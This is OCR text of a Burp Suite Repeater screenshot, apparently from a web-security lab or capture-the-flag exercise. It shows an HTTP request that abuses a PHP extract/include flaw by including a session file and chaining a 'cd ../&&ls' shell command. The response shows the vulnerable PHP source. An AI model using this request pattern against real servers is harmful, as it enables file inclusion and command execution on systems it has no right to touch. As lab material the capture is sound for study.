 192.168.1.100:5901 (QEMU (2022A02-kali-5)) - VNC Viewer
应用程序 位置 burp-StartBurp 星期四 22:23 1 zh
Burp Suite Free Edition v1.7.17 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Go Cancel < > Target: http://192.168.1.104:8090
Request
Raw Params Headers Hex
GET
/?function=extract&file=/tmp/sess_us1ad4j7iut62p3e1d52g7l0r4&x=c
d ../&&ls HTTP/1.1
Host: 192.168.1.104:8090
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101
Firefox/45.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Cookie: PHPSESSID=us1ad4j7iut62p3e1d52g7l0r4
Connection: close
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
#007700">]:</span><span style="color:
#DD0000">'filters'</span><span style="color: #007700">;&nbsp;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">call_user_func</span><span style="color:
#007700">(</span><span style="color: #0000BB">$func</span><span
style="color: #007700">,</span><span style="color:
#0000BB">$_GET</span><span style="color: #007700">);<br
/>&nbsp;&nbsp;&nbsp;&nbsp;include(</span><span style="color:
#0000BB">$file</span><span style="color: #007700">);<br
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">session_start</span><span style="color: #007700">();<br
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">$_SESSION</span><span style="color:
#007700">[</span><span style="color: #DD0000">'name'</span><span
style="color: #007700">]&nbsp;=&nbsp;</span><span style="color:
#0000BB">$_POST</span><span style="color: #007700">[</span><span
style="color: #DD0000">'name'</span><span style="color:
#007700">];<br />&nbsp;&nbsp;&nbsp;&nbsp;if(</span><span
style="color: #0000BB">$_SESSION</span><span style="color:
#007700">[</span><span style="color: #DD0000">'name'</span><span
style="color: #007700">]==</span><span style="color:
#DD0000">'admin'</span><span style="color: #007700">){<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span
style="color: #0000BB">header</span><span style="color:
#007700">(</span><span style="color:
#DD0000">'location:admin.php'</span><span style="color:
#007700">);<br />&nbsp;&nbsp;&nbsp;&nbsp;}<br /></span><span
style="color: #0000BB">?&gt;</span>
</span>
</code>name|s:25:"";
? < + > Type a search term 0 m